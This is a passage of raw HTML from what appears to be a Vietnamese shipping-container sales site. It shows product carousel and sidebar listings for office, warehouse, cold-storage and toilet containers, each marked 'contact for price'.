    <a title="Container văn phòng 40ft" href=" https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-448.html">Container văn phòng 40ft</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-427 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-20ft-427.html" title="Container văn phòng 20ft"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng 20ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Container văn phòng 20ft" href=" https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-20ft-427.html">Container văn phòng 20ft</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>
<div class="owl-item cloned" style="width: 350px; margin-right: 30px;">
<li class="col-md-4 col-sm-6 col-6 post-424 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
    <div class="wrap-product">
    <div class="image-product">
    <a class="img hover-zoom"  href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-424.html" title="Container văn phòng 40ft"><img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Container văn phòng 40ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 300w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 600w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 1024w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 768w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
    <h3 class="woocommerce-loop-product__title">
    <a title="Container văn phòng 40ft" href=" https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-424.html">Container văn phòng 40ft</a></h3></a><p class="price">Liên hệ</p>   </div>
    </li></div>

</div></div><div class="owl-nav disabled"><div class="owl-prev"><div><i class="fas fa-angle-left"></i></div></div><div class="owl-next"><div><i class="fas fa-angle-right"></i></div></div></div><div class="owl-dots disabled"></div></ul>
        </section>

</div><!-- #product-1738 -->
</main>
<aside class="sidebar sidebar-shop" itemscope itemtype="https://schema.org/WPSideBar">
<section id="slider_products-3" class="widget widget_slider_products"><h2 class="widget-title">Sản phẩm</h2>
<div class="slider-products">
<ul class="owl-carousel" 
                data-item   ="1" 
                data-margin ="0" 
                data-md     ="1" 
                data-sm     ="1" 
                data-xs     ="1" 
                data-mb     ="1" 
                data-dots   ="false" 
                data-nav    ="true">
<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-424.html" title="Container văn phòng 40ft">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 40ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628041069_1bad3bdd17e643c60c584ed4c86645f7.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-424.html" title="Container văn phòng 40ft">
                                Container văn phòng 40ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-20ft-427.html" title="Container văn phòng 20ft">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 20ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/01.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-20ft-427.html" title="Container văn phòng 20ft">
                                Container văn phòng 20ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-428.html" title="Nhà container theo yêu cầu">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396666196952_1e02b8c7b5af4b049e6a38178b42027a.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container theo yêu cầu" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396666196952_1e02b8c7b5af4b049e6a38178b42027a.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396666196952_1e02b8c7b5af4b049e6a38178b42027a.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-428.html" title="Nhà container theo yêu cầu">
                                Nhà container theo yêu cầu                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-429.html" title="Nhà container theo yêu cầu">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396665955290_7804f9c55f2886fe11745facde1eba94.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container theo yêu cầu" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396665955290_7804f9c55f2886fe11745facde1eba94.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396665955290_7804f9c55f2886fe11745facde1eba94.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-429.html" title="Nhà container theo yêu cầu">
                                Nhà container theo yêu cầu                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-lanh-20-feet-433.html" title="Container kho lạnh 20 feet ">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396651637774_0bd091b952fbbc8d0e852f925bc6fe3c.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho lạnh 20 feet " loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396651637774_0bd091b952fbbc8d0e852f925bc6fe3c.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396651637774_0bd091b952fbbc8d0e852f925bc6fe3c.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-lanh-20-feet-433.html" title="Container kho lạnh 20 feet ">
                                Container kho lạnh 20 feet                             </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nh-container-438.html" title="NHÀ CONTAINER">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/1-container-guest-house_2mcocggq7f9k4(1).jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="NHÀ CONTAINER" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/1-container-guest-house_2mcocggq7f9k4(1).jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/1-container-guest-house_2mcocggq7f9k4(1).jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nh-container-438.html" title="NHÀ CONTAINER">
                                NHÀ CONTAINER                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-ve-sinh-lam-bang-container-439.html" title="Nhà vệ sinh làm bằng container">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/20170329_134053(1).jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà vệ sinh làm bằng container" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/20170329_134053(1).jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/20170329_134053(1).jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-ve-sinh-lam-bang-container-439.html" title="Nhà vệ sinh làm bằng container">
                                Nhà vệ sinh làm bằng container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40-feet-451.html" title="Container văn phòng 40 feet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628034309_c3028517880da2c751c475050642d1a5.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40-feet-451.html" title="Container văn phòng 40 feet">
                                Container văn phòng 40 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container van phong bat dong san-464.html" title="Container văn phòng bất động sản">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng bất động sản" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 150w, https://haiminhcontainer.com.vn/upload/images/b3c2e412d91e1040490f.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container van phong bat dong san-464.html" title="Container văn phòng bất động sản">
                                Container văn phòng bất động sản                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-430.html" title="Nhà container theo yêu cầu">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664858083_90bebe4b614a4e49c107053d09aafd43.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container theo yêu cầu" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664858083_90bebe4b614a4e49c107053d09aafd43.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664858083_90bebe4b614a4e49c107053d09aafd43.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-430.html" title="Nhà container theo yêu cầu">
                                Nhà container theo yêu cầu                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh-431.html" title="Container nhà vệ sinh">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672358007_b30ab864ef8c2208ce905dbc0195f851.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container nhà vệ sinh" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672358007_b30ab864ef8c2208ce905dbc0195f851.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672358007_b30ab864ef8c2208ce905dbc0195f851.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh-431.html" title="Container nhà vệ sinh">
                                Container nhà vệ sinh                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh-432.html" title="Container nhà vệ sinh">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672355642_cf0f984a9a104fcdbb37a226f6084545.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container nhà vệ sinh" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672355642_cf0f984a9a104fcdbb37a226f6084545.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672355642_cf0f984a9a104fcdbb37a226f6084545.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh-432.html" title="Container nhà vệ sinh">
                                Container nhà vệ sinh                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-bao-ve-10ft-440.html" title="Nhà bảo vệ 10FT">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/DSC00694.JPG" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà bảo vệ 10FT" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/DSC00694.JPG 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/DSC00694.JPG 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-bao-ve-10ft-440.html" title="Nhà bảo vệ 10FT">
                                Nhà bảo vệ 10FT                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-40ft-442.html" title="Container kho 40 feet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/z2220189778418_6b73275be719ef26c19eb215caa2d338.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/z2220189778418_6b73275be719ef26c19eb215caa2d338.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/z2220189778418_6b73275be719ef26c19eb215caa2d338.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-40ft-442.html" title="Container kho 40 feet">
                                Container kho 40 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-443.html" title="Nhà container">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664683957_ab1e765ad4fff4417bfd4cff0a2f8e42.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664683957_ab1e765ad4fff4417bfd4cff0a2f8e42.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664683957_ab1e765ad4fff4417bfd4cff0a2f8e42.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-443.html" title="Nhà container">
                                Nhà container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-444.html" title="Nhà container ">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664386790_d5002fd35c401e6a2250e48f7b61c6b2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container " loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664386790_d5002fd35c401e6a2250e48f7b61c6b2.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664386790_d5002fd35c401e6a2250e48f7b61c6b2.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-444.html" title="Nhà container ">
                                Nhà container                             </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-445.html" title="Nhà container ">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664091970_f8540ec7192bd39c24f0c9ed25eae24f.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container " loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664091970_f8540ec7192bd39c24f0c9ed25eae24f.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396664091970_f8540ec7192bd39c24f0c9ed25eae24f.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-445.html" title="Nhà container ">
                                Nhà container                             </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-cu-lanh-40ft-446.html" title="Container nhà vệ sinh">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396667842260_352f9598494b2751443c2ee3a87adf48.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container nhà vệ sinh" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396667842260_352f9598494b2751443c2ee3a87adf48.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396667842260_352f9598494b2751443c2ee3a87adf48.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-cu-lanh-40ft-446.html" title="Container nhà vệ sinh">
                                Container nhà vệ sinh                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html" title="Container văn phòng 40ft">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 40ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html" title="Container văn phòng 40ft">
                                Container văn phòng 40ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-448.html" title="Container văn phòng 40ft">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 40ft" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/2.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-448.html" title="Container văn phòng 40ft">
                                Container văn phòng 40ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-449.html" title="Container văn phòng 40ft có Toilet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 40ft có Toilet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396635278515_297fe4f98dc6224c65d1c97f35eaf448.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-40ft-449.html" title="Container văn phòng 40ft có Toilet">
                                Container văn phòng 40ft có Toilet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-20feet-450.html" title="Container kho 20 feet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396647956944_091ba61a2fbc4ac1d3b0ce6a8cf98412.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho 20 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396647956944_091ba61a2fbc4ac1d3b0ce6a8cf98412.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396647956944_091ba61a2fbc4ac1d3b0ce6a8cf98412.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-20feet-450.html" title="Container kho 20 feet">
                                Container kho 20 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-452.html" title="Cho thuê container Văn phòng 40 feet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê container Văn phòng 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396628473362_26b262da7e7b1a1b148401221aa213b5.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-452.html" title="Cho thuê container Văn phòng 40 feet">
                                Cho thuê container Văn phòng 40 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-453.html" title="Cho thuê container Văn phòng 40 feet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê container Văn phòng 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396629689746_7c0af13f0ecaff53582bf10cf82c07d8.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-40-feet-453.html" title="Cho thuê container Văn phòng 40 feet">
                                Cho thuê container Văn phòng 40 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-20-feet-454.html" title="Cho thuê container Văn phòng 20 feet">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê container Văn phòng 20 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/z2396642162493_3bcae74b6976365dd4644436ce218946(2).jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/cho-thue-container-van-phong-20-feet-454.html" title="Cho thuê container Văn phòng 20 feet">
                                Cho thuê container Văn phòng 20 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-lanh-40-feet-455.html" title="Container kho lạnh 40 feet">
